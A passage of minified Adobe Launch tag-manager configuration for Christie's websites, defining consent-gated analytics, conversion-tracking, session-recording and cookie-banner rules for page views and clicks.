Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_download",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCf7cfee03a9914cb29ef54a6d588fb645-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb8e14f39e0c8493f8f2c96da7cf05af9",name:"PV | Every Page Bottom | BD | Targeting | CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC863e29011da9489e906c50fffd9a2e98-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb958653169e34f7184aef909f6685994",name:"EBR | Department: Social Icons | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#lowerLeftPanel .social-icons a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Share-%Department Page: social icon%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments"},{name:"prop38",type:"value",value:"%Department Page: social icon%"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc10caa161bbf4aa98c9940ec9b5fd9b3",name:"PV | Services-Client Advisory | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"services/client-advisory *",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"Services",pageName:"Services-Client Advisory"}},timeout:2e3,delayNext:!0}]},{id:"RLc12fbf04f1a847e6b37070056b6264fe",name:"EBR | Consignment page-click to contact | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"mailto*",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features/Sell-with-Christies*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Sell with Christies-Contact"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Sell with Christies"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Sell with Christies-Contact",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLc1c66864a9684e13b0faf27c90fe65c5",name:"PV | Global Page View | AW/DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1683051543682:{enabled:!0,options:[]},1686591601628:{enabled:!0,options:[]},1686683533267:{enabled:!0,options:[]}}},timeout:2e3,delayNext:!0}]},{id:"RLc3db1547b4fb46ce8b5c787d47b06415",name:"PV | Mouseflow | Other | CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*novafori-dev.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*localhost.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*payments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*stgpayments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC6f6df26e727f4a8d9303c9cc56e484c3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc72fcce5743b44689cdd08610dcfe697",name:"PV | eMail Acquisition -Sale/Category | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["event82"];try{if("object"==typeof s&&"string"==typeof s.events){for(var t=s.events.split(",")||[],n={},r=0,a=t.length;r<a;r++)t[r]=t[r].split("=")[0],n[t[r].split(":")[0]]=!0;for(r=0,a=e.length;r<a;r++)if(n[e[r]])return!0}return!1}catch(e){return!1}}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"multidaysales",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLc91798a31d37459abff12a8f41baff7d",name:"EBR | Department: highlights | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".newsandviews--list-items li.list-items--item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Latest Features-Feature%Department-highlights position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Departments "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcaee1d609feb4ed484ba42a5ccff7aca",name:"EBR | Specialist Directory-Read Specialist Bio Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span.read-bio",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments/specialistDirectory",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Specialist Bio-Read Bio"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Specialist Directory"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcb0c83a70ae4418fa29f4c00523d60e3",name:"DCR | eCatalogue PDF Download | FB/QC | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_pdf_download"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC523613e0362e4dca9eeb64cecee52263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcb8915c516594910969154a1b12a6ad4",name:"EBR | Press Center: Left Rail: Related Sale | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.image-container.portrait",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Related%press center-left rail position%"},{name:"eVar34",type:"value",value:"Press Release-Left Rail"}],props:[{name:"prop38",type:"value",value:"Sale Landing"},{name:"prop33",type:"alias",value:"eVar33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLcc13d92fa232405b923a5710d16f027f",name:"EBR | Press Center: Press Releases Link List | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.title a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Release"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center"},{name:"prop38",type:"value",value:"Press Release"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd17bb918eb794f6fa9494e02832b1700",name:"PV | Live Chat Account Creation | Other",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%isUserLoggedIn%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"(MyChristies\\/login\\.aspx|mychristies\\/login\\.aspx)",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"CurrentLanguage",value:"en"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%IsMobileApp%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Functional%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC9a8514f80ddd43809038d0396235ed0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd212bf9266c040159d4148673001e1bc",name:"TemporaryFontandFaviconHotFix",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//After proper implementation, this rule can be deleted.\n\n// Create a link element\nvar link = document.createElement('link');\n\n// Set the attributes for the link element\nlink.rel = 'stylesheet';\nlink.type = 'text/css';\nlink.href = 'https://dsl.assets.christies.com/design-system-library/production/arizona.min.css';\n\n// Append the link element to the head\ndocument.head.appendChild(link);\n\n// Select the link element with the rel attribute of 'shortcut icon'\nconst faviconLink = document.querySelector('link[rel=\"shortcut icon\"]');\n\n// Check if the favicon link element exists and set the updated favicon\nif (faviconLink) {\n  faviconLink.href = \"/Assets/Discovery.Project.Website/V2023/favicons/favicon.ico\";\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLd23b531af86848378004c3baf025a452",name:"PV | Cookie Banner-Prod | Other | Non-CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.parent.location.href.indexOf("auctionsolutions.com")>-1}},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com-->\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="fd2193c8-8245-4e7a-a63d-68e072d71c7a" ></script>\n<script type="text/javascript">\nfunction OptanonWrapper() {\n    var eOT = new Event(\'OneTrustGroupsUpdated\');\n    document.dispatchEvent(eOT);\n    _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!--OneTrust Cookies Consent Notice end for christies.com -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLd4c363a53de44341867a012e76871b0e",name:"EBR | Press Center: Related Feature Text | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.image-description",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Related Feature%Press Center- related features position -Text%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd54bf3e5756d43ea83c19e78393e46c5",name:"PV | iFrame Page View Call | Other",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!window.IsMobileApp}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!window.EnableCookieBanner}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var cookieMaxCount = 20;\nvar cookieServeCount = 0;\nvar cookieServeInterval = setInterval(function () {\n    cookieServeCount = cookieServeCount + 1;\n    // First we check that dtm is ready\n    if (cookieServeCount === cookieMaxCount) {\n        clearInterval(cookieServeInterval);\n        return false;\n    }\n\n    if ((typeof (_satellite) != 'undefined')) {\n            try {\n                _satellite.track('AA_page_view');\n            } catch (e) {\n                console.log(e.message)\n            }\n            //End the setInterval\n            clearInterval(cookieServeInterval);\n    }\n}, 1000)",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLd6ca56dfbb314d3a8aa76ddf53b25e7d",name:"PV | Account Login/Creation: Password Retrieval Locked | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null!=document.getElementById("ctl00_MainContent_divEmailSend")&&null!=document.getElementById("ctl00_MainContent_divEmailSend").offsetParent)return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Account Locked"}},timeout:2e3,delayNext:!0}]},{id:"RLd6f63d430d744261afadcd5aa35d946b",name:"EBR | Department: Exceptional Prices-Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".christies-icon_favourite.lot.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{
name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Follow"},{name:"eVar31",type:"value",value:"%Department Page-Exceptional Prices-Follow-Lot id%"},{name:"eVar6",type:"value",value:"%Department Page-Exceptional Prices-Follow-sale id%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Exceptional Prices"}],events:[{name:"event45"},{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd8ba2057bfe14d25967b5c56508f16b5",name:"EBR | Press Center: Press Release Twitter Share Bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv2-reaction1",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Twitter"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Twitter"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLd92578f19c22463783d5b06fc3be66e9",name:"DCR | Submit Absentee Bid | DC\\AW\\QC\\FB\\TW\\BA\\PN | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bid_live_online_absentee"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCbb40d31d6fd9491da57e4a4baf663f33-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC6e760ce807fc4e8985a0ebc19286e3ee-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC36ebe96f1c27401abd433aaea7da14d2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC82647d4d07154d749ca2ad71eac75d90-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvspi0+standard",enabled:!0},1686591601628:{label:"gaypCO2MynoQ4oP1ywM",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLd971b26d39fa4224af49893ff4c4873b",name:"EBR | Account Login/Creation: Update Security Questions Pop up visible | AA | Performance",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:"div #Account_Security_div"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"My Christies-Account Settings-Personal Info-Manage Security-Pop Up"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLdefbb68b7b3e4861ae356e32fb0d210a",name:"EBR | Feature Page - Related Department/Artists | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".module > .related-dept-artist a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-%_feature_related_department_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Department Page"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe04f805a003f439788a181f2b000696b",name:"EBR | Press Center: Press Release Email Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span#idEmailAFriend ",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Share-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Email"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe1d1cbd70fe84e98a04048cc85b5960b",name:"PV | Help Pages | AA | 